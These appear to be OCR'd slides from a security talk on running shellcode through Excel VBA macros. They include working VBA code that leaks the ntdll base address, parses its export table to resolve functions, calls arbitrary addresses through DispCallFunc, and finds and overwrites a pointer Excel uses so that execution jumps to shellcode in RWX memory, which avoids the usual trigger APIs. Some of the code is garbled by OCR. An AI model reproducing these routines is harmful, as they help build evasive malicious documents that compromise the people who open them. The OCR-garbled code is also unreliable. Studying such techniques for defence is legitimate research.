

# Approach #2

Resolve function addresses dynamically





#### ● How to get the DLL base address?

○ **NtQueryInformationProcess** to get PEB and then parse





 $\sim$   $\sim$ 

## My method :D

#### **● Leak the pointer to the dll base!**

Private Declare PtrSafe Sub CopyMemory Lib "KERNEL32" Alias "RtlMoveMemory" ( ByVal Destination As LongPtr,  $-$ ByVal Source As LongPtr,  $-$ ByVal Length As Long)

Private Declare PtrSafe Function NtClose Lib "ntdll" (ByVal ObjectHandle As LongPtr) As Long

Dim ret As Long

```
Function leak() As LongPtr
    ret = NtClose(-1)\text{leak} = \text{VarPtr}(\text{ret})End Function
```

```
Sub sh()MsgBox "ret @ 0x" + Hex(leak())
End Sub
```




## My method :D

**● Leak the pointer to the dll base!**







```
Private Declare PtrSafe Sub CopyMemory Lib "KERNEL32" Alias "RtlMoveMemory" (
                          ByVal Destination As LongPtr, \overline{\phantom{a}}ByVal Source As LongPtr, -ByVal Length As Long)
```

```
Private Declare PtrSafe Function NtClose Lib "ntdll" (ByVal ObjectHandle As
LongPtr) As Long
```

```
Dim ret As Long
```

```
Function leak() As LongPtr
    ret = NtClose(-1)Dim funcLeak As LongPtr
    Call CopyMemory(VarPtr(funcLeak), VarPtr(ret) - 24, 8)
    \text{leak} = \text{funcleak}End Function
```

```
Sub sh()MsgBox "NTDLL base [0, 0x" + Hex(leaf())End Sub
```


 $\sim$   $\sim$ 

#### Parse data

' Get ntdll.dll base  $d11base = FindNtd11$ ' Get DOS Header Call CopyMemory(VarPtr(DosHeader), dllbase, LenB(DosHeader)) ' Get NtHeader pNtHeaders = dllbase + DosHeader.e lfanew Call CopyMemory(VarPtr(ntHeader), pNtHeaders, LenB(ntHeader))

IMAGE\_EXPORT\_DIRECTORY = ntHeader.OptionalHeader.DataDirectory(0).VirtualAddress + dllbase

'Number of Functions pIMAGE\_EXPORT\_DIRECTORY + 0x14 Call CopyMemory(VarPtr(NumberOfFunctions), IMAGE\_EXPORT\_DIRECTORY + &H14, LenB(NumberOfFunctions))

'Number of Names pIMAGE EXPORT DIRECTORY + 0x18 Call CopyMemory(VarPtr(NumberOfNames), IMAGE\_EXPORT\_DIRECTORY + &H18, LenB(NumberOfNames))

'AddressOfFunctions pIMAGE EXPORT DIRECTORY + 0x1C Call CopyMemory(VarPtr(FunctionsOffset), IMAGE\_EXPORT\_DIRECTORY + &H1C, LenB(FunctionsOffset)) FunctionsPtr = dllbase + FunctionsOffset

'AddressOfNames pIMAGE\_EXPORT\_DIRECTORY + 0x20 Call CopyMemory(VarPtr(NamesOffset), IMAGE\_EXPORT\_DIRECTORY + &H20, LenB(NamesOffset)) NamesPtr = dllbase + NamesOffset

'AddressOfNameOrdianls pIMAGE EXPORT DIRECTORY + 0x24 Call CopyMemory(VarPtr(OrdinalsOffset), IMAGE\_EXPORT\_DIRECTORY + &H24, LenB(OrdinalsOffset)) OrdinalsPtr = dllbase + OrdinalsOffset

'Ordinal Base pIMAGE\_EXPORT\_DIRECTORY + 0x10 Call CopyMemory(VarPtr(OrdinalBase), IMAGE\_EXPORT\_DIRECTORY + &H10, LenB(OrdinalBase))

```
Dim j As Long
   Dim i As Long
   For i = 0 To NumberOfNames - 1
       Dim tmpOffset As Long
       Dim tmpName As String
       Dim tmp0rd As Integer
        Call CopyMemory(VarPtr(tmpOffset), NamesPtr + (LenB(tmpOffset) \star i),
LenB(tmp0ffset))
        tmpName = StringFromPointerA(tmpOffset + dllbase)
       Cells(j + 1, 1) = tmpName'Get Ordinal
           Call CopyMemory(VarPtr(tmpOrd), OrdinalsPtr + (LenB(tmpOrd) * i),
LenB(tmpOrd))
           Cells(j + 1, 2) = tmpOrd + OrdinalBase'Get Address
           tmp0ffset = 0Call CopyMemory(VarPtr(tmpOffset), FunctionsPtr + (LenB(tmpOffset) *
tmp0rd), LenB(tmp0ffset))
           Cells(j + 1, 3) = Hex(tmp0ffset + dllbase)Next
```
## Parse data







## Call functions by address

#### **VBA doesn't' have "function pointers"**

● We can use **DispCallFunc** from **OleAut32.dll**



 $\mathbf{r}$ 

## Call functions by address

**Build a wrapper to call any function by address**

```
Public Function stdCallA(address As LongPtr, ByVal RetType As VbVarType,
ParamArray P() As Variant)
   Dim CC_STDCALL As Integer
    Dim VType (0 To 63) As Integer, VPtr (0 To 63) As LongPtr
    Dim i As Long, pFunc As Long, V(), HRes As Long
    ReDim V(\theta)CC\_STDCALL = 4For i = 0 To UBound(V)
       If VarType(P(i)) = vbString Then P(i) = StrConv(P(i), vbFromUnicode):V(i) = StrPtr(P(i))
           VType(i) = VarType(V(i))VPr(i) = VarPr(V(i))Next i
   HRes = DispCallFunc(0, address, CC_STDCALL, RetType, i, VType(0), VPtr(0),
stdCallA)
End Function
```
 $\sim$   $\sim$ 

## Approach #3

The art of taming pointers



## Idea

- **● If we find a pointer in memory that later is used by Excel we can overwrite it to hijack the execution (like in exploiting).**
- **● This way we avoid the usage of a "trigger" function (ResumeThread, EnumPages, etc.)**
- **● Requisites:**
	- **○ Predictable location**
	- **○ Stable (don't get overwritten before it jumps to the shellcode)**



### Pointer Dance

#### **VarPtr(Dummy) => 0x022391AC5398**







 $\sqrt{2}$ 

## Find the target pointer

- It's at an address bigger than the one returned by VarPtr()
- **● The pointer shares the first 4 bytes with the address returned by VarPtr()**

```
Function leak() As LongPtr
    Dim funcLeak As LongPtr
    Dim i As LongPtr
    Dim j As Long
    For i = 0 To 512 Step 8
        Call CopyMemory(VarPtr(funcLeak), VarPtr(a) + i, 8)
        If Left(Hex(funcLeak), 4) = Left(Hex(VarPtr(a)), 4) Then
            Exit For
        End If
    Next i
    \text{Leak} = \text{funcLeak}End Function
```
### **Overwrite**







## Code caves R/W/X

**● Excel already allocate memory with RWX permissions :D**

